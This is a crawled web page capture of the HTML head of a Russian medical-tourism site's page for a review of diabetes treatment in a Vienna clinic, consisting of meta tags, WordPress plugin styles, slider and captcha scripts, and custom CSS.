

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii
body_size: 39801
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Отзыв о лечении сахарного диабета в Австрии &#8212; УЦМС «Лезар»</title>
	<meta name="description" content="Отзыв о лечении сахарного диабета в Частной клинике Privatklinik Döbling, г.Вена" />
	<link rel="canonical" href="https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзыв о лечении сахарного диабета в Австрии &#8212; УЦМС «Лезар»" />
	<meta property="og:description" content="Отзыв о лечении сахарного диабета в Частной клинике Privatklinik Döbling, г.Вена" />
	<meta property="og:url" content="https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:published_time" content="2023-02-28T10:55:06+00:00" />
	<meta property="article:modified_time" content="2025-06-01T07:52:45+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/img/but_f1.png" />
	<meta name="author" content="Lezar" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<link rel="stylesheet" type="text/css" href="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=fe0c9112" media="all">
<style data-related="n2-ss-47">div#n2-ss-47 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-47 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-47:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-47 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-47 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-47 .n2-ss-slide-backgrounds,div#n2-ss-47 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-47 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-47 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-47 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-47 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-47 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-47.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-47 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-47 .n2-ss-slide{perspective:1500px;}div#n2-ss-47 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-47 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-47 .nextend-arrow img{position:relative;display:block;}div#n2-ss-47 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-47 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-47 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-47 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-47 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-47 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-47 .nextend-arrow-animated > div{position:relative;}div#n2-ss-47 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-47 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-47 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-47 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-47 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-47 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-47 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-47 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-47 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-47 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-47 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-47 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-47 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-47 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-47 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-47 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-47 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-47 .n2-caption-before{order:-1;}div#n2-ss-47 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-47 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-47 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-47 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-47 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-47 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-47 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-47 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-47 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-47 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-47 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-47 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-47 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-47 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-47 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-47 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-47 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-47 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-47 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-47 .n2-style-f58d52632d016e4532dc73de3ceef8d2-simple{background: #242424;opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-47 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(255,255,255,0);border-radius:0px;margin:3px;transition:all 0.4s;}div#n2-ss-47 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot.n2-active, div#n2-ss-47 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot:HOVER, div#n2-ss-47 .n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot:FOCUS{border: 0px solid RGBA(255,255,255,0.8);opacity:1;}div#n2-ss-47 .n-uc-mIqH8NplBW3y{padding:10px 10px 10px 10px}div#n2-ss-47 .n-uc-sXQw4l2J3r34{padding:10px 10px 10px 10px}div#n2-ss-47 .nextend-arrow img{width: 32px}div#n2-ss-47 .n2-thumbnail-dot img{width:120px;height:80px}@media (min-width: 1200px){div#n2-ss-47 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-47 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-47 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-47 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=fe0c9112" defer async></script>
<script src="https://www.lezard.ru/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Thumbnail/Basic/Assets/dist/w-thumbnail-horizontal.min.js?ver=fe0c9112" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-47',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})})});</script><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

